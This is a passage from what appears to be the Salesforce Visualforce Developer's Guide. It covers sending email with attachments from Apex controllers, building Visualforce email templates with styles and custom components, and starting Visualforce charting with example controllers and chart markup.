for (Integer i = 1; i < account.Contacts.size(); i++)
{
if (account.Contacts[i].Email != null)
{
addresses += ':' + account.Contacts[i].Email;
}
}
}
String[] toAddresses = addresses.split(':', 0);
// Sets the paramaters of the email
email.setSubject( subject );
email.setToAddresses( toAddresses );
email.setPlainTextBody( body );
172
Creating a Custom Controller with the Messaging ClassIntegrating Email with Visualforce

// Sends the email
Messaging.SendEmailResult [] r =
Messaging.sendEmail(new Messaging.SingleEmailMessage[] {email});
return null;
}
}
Notice in the controller that:
•The subject and body of the email are set through a separate Visualforce page and passed into the controller.
•The method that sends the email is called send(). This name must match the name of the action for the Visualforce
button that sends the email.
•The recipients of the email, that is, the email addresses stored in toAddresses[], come from the addresses of the contacts
available in an associated account. When compiling a list of recipients from contacts, leads, or other records, it is a good
practice to loop through all the records to verify that an email address is defined for each. The account ID is retrieved from
the URL of the page.
Figure 25: Example of the Form on sendEmailPage
See Also:
"Outbound Email" in the Force.com Apex Code Developer's Guide
173
Creating a Custom Controller with the Messaging ClassIntegrating Email with Visualforce

Creating an Email Attachment
If you want to add an attachment to your email, you will need to add only a few lines of code to your custom controller. Email
attachments are Blob file types. To create an attachment, you need to use the Apex Messaging.EmailFileAttachment
class. You must define both the file name and the content of an EmailFileAttachment object.
Adding a PDF Attachment
The following example demonstrates how to transform a PageReference to a Visualforce page rendered as a PDF into an
email attachment. First, create a page called attachmentPDF:
<apex:page standardController="Account" renderAs="PDF">
<h1>Account Details</h1>
<apex:panelGrid columns="2">
<apex:outputLabel for="Name" value="Name"/>
<apex:outputText id="Name" value="{!account.Name}"/>
<apex:outputLabel for="Owner" value="Account Owner"/>
<apex:outputText id="Owner" value="{!account.Owner.Name}"/>
<apex:outputLabel for="AnnualRevenue" value="Annual Revenue"/>
<apex:outputText id="AnnualRevenue" value="{0,number,currency}">
<apex:param value="{!account.AnnualRevenue}"/>
</apex:outputText>
<apex:outputLabel for="NumberOfEmployees" value="Employees"/>
<apex:outputText id="NumberOfEmployees" value="{!account.NumberOfEmployees}"/>
</apex:panelGrid>
</apex:page>
Note: See Best Practices for Rendering PDFs on page 261 for details of which components are recommended for
use in PDF attachments.
Next, create the EmailFileAttachment object in the send() method of your custom controller. The following examples
must be placed before calling Messaging.sendEmail:
// Reference the attachment page, pass in the account ID
PageReference pdf = Page.attachmentPDF;
pdf.getParameters().put('id',(String)account.id);
pdf.setRedirect(true);
// Take the PDF content
Blob b = pdf.getContent();
// Create the email attachment
Messaging.EmailFileAttachment efa = new Messaging.EmailFileAttachment();
efa.setFileName('attachment.pdf');
efa.setBody(b);
If your SingleEmailMessage object is named email, then you associate the attachment like this:
email.setFileAttachments(new Messaging.EmailFileAttachment[] {efa});
174
Creating an Email AttachmentIntegrating Email with Visualforce

Defining a Custom Component as an Attachment
By creating a custom component and using it on the Visualforce email form and to render the PDF for the email, users can
see a preview of the content they are trying to send.
The following markup defines a custom component named attachment that represents the attachment for the email:
<apex:component access="global">
<h1>Account Details</h1>
<apex:panelGrid columns="2">
<apex:outputLabel for="Name" value="Name"/>
<apex:outputText id="Name" value="{!account.Name}"/>
<apex:outputLabel for="Owner" value="Account Owner"/>
<apex:outputText id="Owner" value="{!account.Owner.Name}"/>
<apex:outputLabel for="AnnualRevenue" value="Annual Revenue"/>
<apex:outputText id="AnnualRevenue" value="{0,number,currency}">
<apex:param value="{!account.AnnualRevenue}"/>
</apex:outputText>
<apex:outputLabel for="NumberOfEmployees" value="Employees"/>
<apex:outputText id="NumberOfEmployees" value="{!account.NumberOfEmployees}"/>
</apex:panelGrid>
</apex:component>
Replace your attachmentPDF page like this:
<apex:page standardController="account" renderAs="PDF">
<c:attachment/>
</apex:page>
Then add the custom component to render at the bottom of your previous sendEmailPage:
<apex:pageBlock title="Preview the Attachment for {!account.name}">
<c:attachment/>
</apex:pageBlock>
If you want to make changes to both the attachment and the preview, the attachment custom component needs to be
modified in only one location.
Example: Sending an Email with an Attachment
The following example shows the previous sendEmail example with a custom component that adds a Visualforce page as
an attachment. First, the controller:
public class sendEmail {
public String subject { get; set; }
public String body { get; set; }
private final Account account;
// Create a constructor that populates the Account object
public sendEmail() {
account = [SELECT Name,
(SELECT Contact.Name, Contact.Email FROM Account.Contacts)
FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('id')];
175
Creating an Email AttachmentIntegrating Email with Visualforce

}
public Account getAccount() {
return account;
}
public PageReference send() {
// Define the email
Messaging.SingleEmailMessage email = new Messaging.SingleEmailMessage();
// Reference the attachment page and pass in the account ID
PageReference pdf = Page.attachmentPDF;
pdf.getParameters().put('id',(String)account.id);
pdf.setRedirect(true);
// Take the PDF content
Blob b = pdf.getContent();
// Create the email attachment
Messaging.EmailFileAttachment efa = new Messaging.EmailFileAttachment();
efa.setFileName('attachment.pdf');
efa.setBody(b);
String addresses;
if (account.Contacts[0].Email != null) {
addresses = account.Contacts[0].Email;
// Loop through the whole list of contacts and their emails
for (Integer i = 1; i < account.Contacts.size(); i++) {
if (account.Contacts[i].Email != null) {
addresses += ':' + account.Contacts[i].Email;
}
}
}
String[] toAddresses = addresses.split(':', 0);
// Sets the paramaters of the email
email.setSubject( subject );
email.setToAddresses( toAddresses );
email.setPlainTextBody( body );
email.setFileAttachments(new Messaging.EmailFileAttachment[] {efa});
// Sends the email
Messaging.SendEmailResult [] r =
Messaging.sendEmail(new Messaging.SingleEmailMessage[] {email});
return null;
}
}
Next, the Visualforce page that sends the email:
<apex:page controller="sendEmail">
<apex:messages/>
<apex:pageBlock title="Send an Email to Your {!account.name} Representatives">
<p>Fill out the fields below to test how you might send an email to a user.</p>
<apex:dataTable value="{!account.Contacts}" var="contact" border="1">
<apex:column>
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column>
<apex:facet name="header">Email</apex:facet>
176
Creating an Email AttachmentIntegrating Email with Visualforce

{!contact.Email}
</apex:column>
</apex:dataTable>
<apex:form><br/><br/>
<apex:outputLabel value="Subject" for="Subject"/>: <br/>
<apex:inputText value="{!subject}" id="Subject" maxlength="80"/>
<br/><br/>
<apex:outputLabel value="Body" for="Body"/>: <br/>
<apex:inputTextarea value="{!body}" id="Body" rows="10" cols="80"/>
<br/><br/>
<apex:commandButton value="Send Email" action="{!send}"/>
</apex:form>
</apex:pageBlock>
<apex:pageBlock title="Preview the Attachment for {!account.name}">
<c:attachment/>
</apex:pageBlock>
</apex:page>
See Also:
"EmailFileAttachment Methods" in the Force.com Apex Code Developer's Guide
Visualforce Email Templates
Developers and administrators can use Visualforce to create email templates. The advantage of using Visualforce over standard
HTML email templates is that Visualforce gives you the ability to perform advanced operations on data that is sent to a
recipient.
Although Visualforce email templates use standard Visualforce components, they are not created in the same way. Visualforce
email templates always use components that are prefaced with the messaging namespace. In addition:
•All Visualforce email templates must be contained within a single <messaging:emailTemplate> tag. This is analogous
to regular Visualforce pages being defined within a single <apex:page> tag.
•The <messaging:emailTemplate> tag must contain either a single <messaging:htmlEmailBody> tag or a single
<messaging:plainTextEmailBody> tag.
•Several standard Visualforce components are not available for use within <messaging:emailTemplate>. These include
<apex:detail>, <apex:pageBlock> and all related pageBlock components, and all input components such as
<apex:form>. If you attempt to save a Visualforce email template with these components, an error message displays.
The following topics provide more details:
•Creating a Visualforce Email Template
•Using a Custom Stylesheet in a Visualforce Email Template
•Adding Attachments
•Using Custom Controllers within Visualforce Email Templates
177
Visualforce Email TemplatesIntegrating Email with Visualforce

Creating a Visualforce Email Template
To create a Visualforce email template:
1. Click Your Name > Setup > Email > My Templates. If you have permission to edit public templates, click Your Name
> Setup > Communication Templates > Email Templates.
2. Click New Template.
3. Choose Visualforce and click Next.
You can’t send a mass email using a Visualforce email template.
4. Choose a folder in which to store the template.
5. Select the Available For Use checkbox if you would like this template offered to users when sending an email.
6. Enter an Email Template Name.
7. If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using
the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name
can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with
a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template
Unique Name field, a developer can change certain components’ names in a managed package and the changes are reflected
in a subscriber’s organization.
8. Select an Encoding setting to determine the character set for the template.
9. Enter a Description of the template. Both template name and description are for your internal use only.
10. Enter the subject line for your template in Email Subject.
11. In the Recipient Type drop-down list, select the type of recipient that will receive the email template.
12. In the Related To Type drop-down list, optionally select the object from which the template will retrieve merge field
data.
13. Click Save.
14. On the Viewing Email Templates page, click Edit Template.
15. Enter markup text for your Visualforce email template.
Note: If you are including an image, we recommend uploading it to the Documents tab so that you can reference
the copy of the image that is on our server. For example:
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
16. Click Version Settings to specify the version of Visualforce and the API used with this email template. If your organization
has installed managed packages from the AppExchange, you can also specify which version of each managed package to
use with this email template. Generally, you should use the default value for all versions. This associates the email template
with the most recent version of Visualforce, the API, as well as each managed package. You can specify an older version
of Visualforce and the API to maintain specific behavior. You can specify an older version of a managed package if you
want to access components or functionality that differs from the most recent package version.
17. Click Save to save your changes and view the details of the template, or click Quick Save to save your changes and continue
editing your template. Your Visualforce markup must be valid before you can save your template.
178
Creating a Visualforce Email TemplateIntegrating Email with Visualforce

Note: The maximum size of a Visualforce email template is 1 MB.
You can’t send a mass email using a Visualforce email template. The {!Receiving_User.field_name} and
{!Sending_User.field_name} merge fields work only for mass email and are unavailable in Visualforce email
templates.
The following example shows how you can define a Visualforce email template that displays all the cases associated with a
contact. The example uses an <apex:repeat> tag to iterate through all the cases related to a contact and incorporate them
into the body of the template:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
language="{!recipient.language__c}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Below is a list of cases related to {!relatedTo.name}.</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
<p/>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Notice the following about the markup:
•The attributes recipientType and relatedToType act as controllers for the email template. With them you can access
the same merge fields that are available to other standard controllers. The recipientType attribute represents the
recipient of the email. The relatedToType attribute represents the record to associate with the email.
•The <messaging:htmlEmailBody> component can include a mix of Visualforce markup and HTML. The
<messaging:plainTextEmailBody> component can only include Visualforce markup and plain text.
•To translate Visualforce email templates based on recipients' or related objects' languages, use the
<messaging:emailTemplate> tag's language attribute (valid values: Salesforce supported language keys, for example,
“en-US”). The language attribute accepts merge fields from the email template's recipientType and relatedToType
179
Creating a Visualforce Email TemplateIntegrating Email with Visualforce

attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate
email templates. The example uses a merge field to obtain a language attribute for the contact receiving the email.
See Also:
Using a Custom Stylesheet in a Visualforce Email Template
Using a Custom Stylesheet in a Visualforce Email Template
By default, Visualforce email templates always use the standard look and feel of other Salesforce components. However, you
can extend or overwrite these styles by defining your own stylesheet.
Unlike other Visualforce pages, Visualforce email templates cannot use referenced page styles or static resources. Although
the CSS appears to render in the email template preview pane, it does not appear the same to the recipients of your email.
You must define your style using CSS within <style> tags.
The following example changes the font of your email to Courier, adds a border to the table, and changes the color of the
table rows:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
background-color: #FFEECC;
}
th {
color: #000000;
border-width: 1px ;
padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
<body>
<p>Dear {!recipient.name},</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
180
Using a Custom Stylesheet in a Visualforce Email TemplateIntegrating Email with Visualforce

</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Figure 26: Example of the Rendered Visualforce Email Template
Defining Visualforce Stylesheets in a Custom Component
Although you cannot reference an external stylesheet in a Visualforce email template, you can place the style definitions within
a custom component that can be referenced in other places. For example, you can modify the previous example to place the
style information in a component named EmailStyle:
<apex:component access="global">
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
181
Using a Custom Stylesheet in a Visualforce Email TemplateIntegrating Email with Visualforce

td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
background-color: #FFEECC;
}
th {
color: #000000;
border-width: 1px ;
padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
</apex:component>
Then, in the Visualforce email template, you can reference just that component:
<messaging:htmlEmailBody>
<html>
<c:EmailStyle />
<body>
<p>Dear {!recipient.name},</p>
...
</body>
</html>
</messaging:htmlEmailBody>
Note: Any <apex:component> tags used within a Visualforce email template must have an access level of global.
Adding Attachments
You have the ability to add attachments to your Visualforce email templates. Each attachment must be encapsulated within
a single <messaging:attachment> component. Code within <messaging:attachment> can be a combination of
HTML and Visualforce tags.
The previous example shows how to create a Visualforce email template by iterating through some data and displaying it to
an email recipient. This example shows how to modify that markup to display the data as an attachment:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Attached is a list of cases related to {!relatedTo.name}.</p>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
182
Adding AttachmentsIntegrating Email with Visualforce

</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
Case Number: {!cx.CaseNumber}
Origin: {!cx.Origin}
Creator Email: {!cx.Contact.email}
Case Number: {!cx.Status}
</apex:repeat>
</messaging:attachment>
</messaging:emailTemplate>
This markup renders in an email as an attached data file, without any formatting. You can display the data in a more readable
format by using one of the following options:
•Changing the Filename
•Changing the renderAs Attribute
•Adding Styles and Images
Changing the Filename
The <messaging:attachment> tag has an attribute called filename that defines the name of the attached file. While it
is good practice to define an easily identifiable name, it is not required. If you leave it undefined, Salesforce generates a name
for you.
A filename without an extension defaults to a text file. You can render an attached file as a CSV:
<messaging:attachment filename="cases.csv">
<apex:repeat var="cx" value="{!relatedTo.Cases}">
{!cx.CaseNumber}
{!cx.Origin}
{!cx.Contact.email}
{!cx.Status}
</apex:repeat>
</messaging:attachment>
You can also render the data as an HTML file:
<messaging:attachment filename="cases.html">
<html>
<body>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
183
Adding AttachmentsIntegrating Email with Visualforce

Although you can only define one filename for every <messaging:attachment> component, you can attach multiple files
to an email.
Changing the renderAs Attribute
Similar to other Visualforce pages, setting the renderAs attribute to PDF on a <messaging:attachment> component
renders the attachment as a PDF. For example:
<messaging:attachment renderAs="PDF" filename="cases.pdf">
<html>
<body>
<p>You can display your {!relatedTo.name} cases as a PDF:</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
Things to note about using renderAs:
•Currently, PDF is the only supported content converter.
•Rendering a Visualforce page as a PDF is intended for pages that are designed and optimized for print.
•Standard components which are not easily formatted for print or contain form elements like inputs, buttons, and any
component that requires JavaScript to be formatted, shouldn’t be used. This includes but isn’t limited to any component
that requires a form element.
•PDF rendering doesn’t support JavaScript-rendered content.
•Verify the format of your rendered page before deploying it.
•If the PDF fails to display all the characters, adjust the fonts in your CSS to use a font that supports your needs. For
example:
<apex:page renderas="pdf">
<html>
<head>
<style> body { font-family: Arial Unicode MS; } </style>
</head>
This page is rendered as a PDF
</html>
</apex:page>
•The maximum response size when creating a PDF must be below 15 MB, before being rendered as a PDF. This is the
standard limit for all Visualforce requests.
•The maximum file size for a generated PDF is 60 MB.
•The total size of all images included in a generated PDF is 30 MB.
•PDF rendering doesn’t support images encoded in the data: URI scheme format.
184
Adding AttachmentsIntegrating Email with Visualforce

•Note that the following components do not support double-byte fonts when rendered as a PDF:
◊<apex:pageBlock>
◊<apex:sectionHeader>
These components are not recommended for use in pages rendered as a PDF.
For more information, see Best Practices for Rendering PDFs on page 261.
Adding Styles and Images
Attachments can also use stylesheets to change the way your data is presented. Styles are associated with attachments the same
way as they are in Visualforce email templates, either as inline code, or by using a custom component.
Attachments rendered as PDFs can reference static resources through the $Resource global variable. This enables you to
refer to an image or stylesheet within the body of the PDF.
For example, the following attachment includes a logo in the PDF:
<messaging:attachment renderAs="PDF" filename="cases.pdf">
<html>
<body>
<img src = "{!$Resource.logo}" />
...
</body>
</html>
</messaging:attachment>
This attachment references a stylesheet you have saved as a static resource:
<messaging:attachment renderAs="PDF">
<html>
<link rel='stylesheet' type='text/css' href='{!$Resource.EMAILCSS}' />
<body>
...
</body>
</html>
</messaging:attachment>
Warning: Referencing static resources on a remote server can increase the time it takes to render a PDF attachment.
You can’t reference remote resources when creating PDF attachments in an Apex trigger; doing so will result in an
exception.
Using Custom Controllers within Visualforce Email Templates
Visualforce email templates can leverage custom controllers to render highly customized content. To do so, include a custom
component in a Visualforce email template that uses that custom controller.
For example, suppose you want to display a list of all accounts beginning with the word “Smith” in an email template. To do
this, first write a custom controller that uses a SOSL call to return a list of accounts that begin with “Smith”:
public class findSmithAccounts {
private final List<Account> accounts;
public findSmithAccounts() {
accounts = [select Name from Account where Name LIKE 'Smith_%'];
}
185
Using Custom Controllers within Visualforce Email TemplatesIntegrating Email with Visualforce

public List<Account> getSmithAccounts() {
return accounts;
}
}
Next, create a custom component named smithAccounts that uses this controller:
<apex:component controller="findSmithAccounts" access="global">
<apex:dataTable value="{!SmithAccounts}" var="s_account">
<apex:column>
<apex:facet name="header">Account Name</apex:facet>
{!s_account.Name}
</apex:column>
</apex:dataTable>
</apex:component>
Tip: Remember that all custom components used in Visualforce email templates must have an access level of
global.
Finally, create a Visualforce email template that includes the smithAccounts component:
<messaging:emailTemplate subject="Embedding Apex Code" recipientType="Contact"
relatedToType="Opportunity">
<messaging:htmlEmailBody>
<p>As you requested, here's a list of all our Smith accounts:</p>
<c:smithAccounts/>
<p>Hope this helps with the {!relatedToType}.</p>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Notice that although the relatedToType attribute is required by the emailTemplate component, it does not have any
effect on this example. It has the value of "Opportunity" only to show that it can take an object value that is different than
the object used in the custom component.
186
Using Custom Controllers within Visualforce Email TemplatesIntegrating Email with Visualforce

Chapter 15
Visualforce Charting
Visualforce charting is a collection of components that provide a simple and intuitive way to create charts in your Visualforce
pages and custom components.
What is Visualforce Charting?
Visualforce charting gives you an easy way to create customized business charts, based on data sets you create directly from
SOQL queries, or by building the data set in your own Apex code. By combining and configuring individual data series, you
can compose charts that display your data in ways meaningful to your organization.
Visualforce charts are rendered client-side using JavaScript. This allows charts to be animated and visually exciting, and chart
data can load and reload asynchronously, which can make the page feel more responsive.
Why Would You Use Visualforce Charting?
Use Visualforce charting when the standard Salesforce charts and dashboards are insufficient, or when you wish to compose
custom pages that combine charts and data tables in ways that are more useful to your organization.
Alternatives to Visualforce Charting
Salesforce provides a number of dashboards and reports, which support a variety of business charts. These charts can be simpler
to create and customize because they do not require programming in Visualforce or Apex. See “Share Insights with Dashboards”
in the online help for more details about built-in charting and reporting.
Visualforce charting is designed to be flexible, but also easy to use. It offers variations on bar, line, area, and pie charts commonly
used in business graphics, as well as radar, gauge, and scatter charts for more specialized charting. If you need different chart
types, or want to add advanced user or page interactions, you might want to investigate using a JavaScript charting library instead.
This is more work, but allows greater customization. For example, see Integrating Visualforce and Google Charts on page 114.
Using JavaScript in Visualforce Pages on page 244 provides more information about how to use JavaScript libraries with Visualforce.
Visualforce Charting Limitations and Considerations
This section lists considerations and known limitations for Visualforce Charting.
•Visualforce charts only render in browsers which support scalable vector graphics (SVG). For more information, see WC3
SVG Working Group.
•Visualforce charting uses JavaScript to draw the charts. Visualforce charts won’t display in pages rendered as PDFs.
•Email clients do not usually support JavaScript execution in messages. Don’t use Visualforce charting in email messages
or email templates.
•Visualforce charting sends errors and messages to the JavaScript console. Keep a JavaScript debugging tool, such as Firebug,
active during development.
187

•Dynamic (Apex-generated) charting components are not supported at this time.
See Also:
Visualforce Charting
How Visualforce Charting Works
Creating a chart with Visualforce requires the following:
1. Write an Apex method that queries for, calculates, and wraps your chart data to send to the browser.
2. Define your chart using the Visualforce charting components.
When the page containing the chart loads, the chart data is bound to a chart component, and the JavaScript that draws the
chart is generated. When the JavaScript executes, the chart is drawn in the browser.
A Simple Charting Example
A Visualforce chart requires that you create a chart container component, which encloses at least one data series component.
You can optionally add additional series components, chart axes, as well as labeling components such as a legend, chart labels,
and tooltips for data points. For example, here is a simple pie chart and the markup which creates it:
<apex:page controller="PieChartController" title="Pie Chart">
<apex:chart height="350" width="450" data="{!pieData}">
<apex:pieSeries dataField="data" labelField="name"/>
<apex:legend position="right"/>
</apex:chart>
</apex:page>
The <apex:chart> component defines the chart container, and binds the component to the data source, the getPieData()
controller method. The <apex:pieSeries> describes the label and data fields to access in the returned data, to label and
size each data point.
Here’s the associated controller:
public class PieChartController {
public List<PieWedgeData> getPieData() {
List<PieWedgeData> data = new List<PieWedgeData>();
data.add(new PieWedgeData('Jan', 30));
188
How Visualforce Charting WorksVisualforce Charting

data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
return data;
}
// Wrapper class
public class PieWedgeData {
public String name { get; set; }
public Integer data { get; set; }
public PieWedgeData(String name, Integer data) {
this.name = name;
this.data = data;
}
}
}
This controller is deliberately simple; you normally issue one or more SOQL queries to collect your data. These are the
important points illustrated by the example:
•The getPieData() method returns a List of simple objects, an inner class PieWedgeData used as a wrapper. Each
element in the list is used to create a data point.
•The PieWedgeData class is just a set of properties, and is essentially used as a name=value store.
•The chart series component <apex:pieSeries> defines which properties from the PieWedgeData class to use to
determine each point in the series. In this simple example there’s no mystery, but in charts with multiple series and axes
this convention allows the efficient return of the entire data set in one List object.
Providing Chart Data
A Visualforce chart binds to the source of its data through the data attribute on the <apex:chart> component. Data can
be provided three different ways:
•As an expression that represents a controller method reference
•As a string representing a JavaScript function
•As a string representing a JavaScript array
Providing Chart Data via a Controller Method
On the server side, write a controller method that returns a List of objects, which can be your own Apex wrapper objects as
in A Simple Charting Example, sObjects, or AggregateResult objects. The method is evaluated server-side, and the results
serialized to JSON. On the client, these results are used directly by <apex:chart>, with no further opportunity for processing.
To illustrate this technique with sObjects, here is a simple controller that returns a list of Opportunities, and a bar chart for
their amounts:
public class OppsController {
// Get a set of Opportunities
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT name, type, amount, closedate FROM Opportunity]));
setCon.setPageSize(5);
}
return setCon;
}
189
How Visualforce Charting WorksVisualforce Charting

set;
}
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
<apex:page controller="OppsController">
<apex:chart data="{!Opportunities}" width="600" height="400">
<apex:axis type="Category" position="left" fields="Name" title="Opportunities"/>
<apex:axis type="Numeric" position="bottom" fields="Amount" title="Amount"/>
<apex:barSeries orientation="horizontal" axis="bottom"
xField="Name" yField="Amount"/>
</apex:chart>
<apex:dataTable value="{!Opportunities}" var="opp">
<apex:column headerValue="Opportunity" value="{!opp.name}"/>
<apex:column headerValue="Amount" value="{!opp.amount}"/>
</apex:dataTable>
</apex:page>
There are two important things to notice about this example:
•The Visualforce chart components access the data attributes from a List of Opportunity sObjects the same way as from
the simple Data object used in A Simple Charting Example.
•The object field names used as data attributes are case-sensitive in JavaScript while field names in Apex and Visualforce
are case-insensitive. Be careful to use the precise field name in the fields, xField, and yField attributes of axes and
data series components, or your chart will silently fail.
Providing Chart Data Using a JavaScript Function
Instead of feeding data directly into the chart, you can provide the <apex:chart> component with the name of a JavaScript
function that provides the data. The actual JavaScript function is defined in or linked from your Visualforce page. This function
has the opportunity to manipulate the results before passing it to <apex:chart>, or to perform other user interface or page
updates.
The JavaScript function must take a callback function as a parameter, and invoke the callback with the function's data result
object. The simplest working JavaScript function looks like this:
<apex:page>
<script>
function getRemoteData(callback) {
PieChartController.getRemotePieData(function(result, event) {
if(event.status && result && result.constructor === Array) {
190
How Visualforce Charting WorksVisualforce Charting

callback(result);
}
});
}
</script>
<apex:chart data="getRemoteData" ...></apex:chart>
</apex:page>
To support this chart, add the following controller method to the PieChartController class defined in A Simple Charting
Example:
@RemoteAction
public static List<PieWedgeData> getRemotePieData() {
List<PieWedgeData> data = new List<PieWedgeData>();
data.add(new PieWedgeData('Jan', 30));
data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
return data;
}
See JavaScript Remoting for Apex Controllers on page 246 for more information about using JavaScript remoting in Visualforce.
Providing Chart Data via a JavaScript Array
You can use Visualforce charting with non-Salesforce data sources by building a JavaScript array, in your own JavaScript code
in your page, and providing the name of that array to <apex:chart>.
<apex:page>
<script>
// Build the chart data array in JavaScript
var dataArray = new Array();
dataArray.push({'data1':33,'data2':66,'data3':80,'name':'Jan'});
dataArray.push({'data1':33,'data2':66,'data3':80,'name':'Feb'});
// ...
</script>
<apex:chart data="dataArray" ...></apex:chart>
</apex:page>
When using this technique, if your data is coming from another source you may not need any server-side Apex code at all.
Chart Data Format
Chart data provided by an Apex method should be a List of uniform objects. These objects may be simple wrappers, sObjects,
or AggregateResult objects. Every object in the List must contain all fields referenced in the <apex:chart> component
hierarchy that is bound to that data source. If all fields aren’t provided, a client-side JavaScript error is thrown, which you can
view in a JavaScript console such as Firebug.
Chart data provided by JavaScript methods should be a JavaScript array of arrays. See Providing Chart Data via a JavaScript
Array on page 191 for details.
See Also:
Building a Complex Chart with Visualforce Charting
191
How Visualforce Charting WorksVisualforce Charting

Building a Complex Chart with Visualforce Charting
Use Visualforce charting to assemble a variety of chart components into a complex chart that represents multiple sets of related
data. The end result can be quite sophisticated and attention getting.
The Chart Controller
The examples later in this topic use the following controller, which is a modest expansion of the controller in A Simple Charting
Example. It includes more data, and methods that can be called by remote JavaScript invocation:
public class ChartController {
// Return a list of data points for a chart
public List<Data> getData() {
return ChartController.getChartData();
}
// Make the chart data available via JavaScript remoting
@RemoteAction
public static List<Data> getRemoteData() {
return ChartController.getChartData();
}
// The actual chart data; needs to be static to be
// called by a @RemoteAction method
public static List<Data> getChartData() {
List<Data> data = new List<Data>();
data.add(new Data('Jan', 30, 90, 55));
data.add(new Data('Feb', 44, 15, 65));
data.add(new Data('Mar', 25, 32, 75));
data.add(new Data('Apr', 74, 28, 85));
data.add(new Data('May', 65, 51, 95));
data.add(new Data('Jun', 33, 45, 99));
data.add(new Data('Jul', 92, 82, 30));
data.add(new Data('Aug', 87, 73, 45));
data.add(new Data('Sep', 34, 65, 55));
data.add(new Data('Oct', 78, 66, 56));
data.add(new Data('Nov', 80, 67, 53));
data.add(new Data('Dec', 17, 70, 70));
return data;
}
// Wrapper class
public class Data {
public String name { get; set; }
public Integer data1 { get; set; }
public Integer data2 { get; set; }
public Integer data3 { get; set; }
public Data(String name, Integer data1, Integer data2, Integer data3) {
this.name = name;
this.data1 = data1;
this.data2 = data2;
this.data3 = data3;
}
}
}
Note: The @RemoteAction method isn’t used in the chart examples in this topic, but it illustrates how you could
re-use your data generation method for both server-side and JavaScript remoting methods.
192
Building a Complex Chart with Visualforce ChartingVisualforce Charting

Creating a Simple Line Chart
Here is a simple line chart that graphs one of the three data series in the data set, “Opportunities Closed-Won”, over a calendar
year:
<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
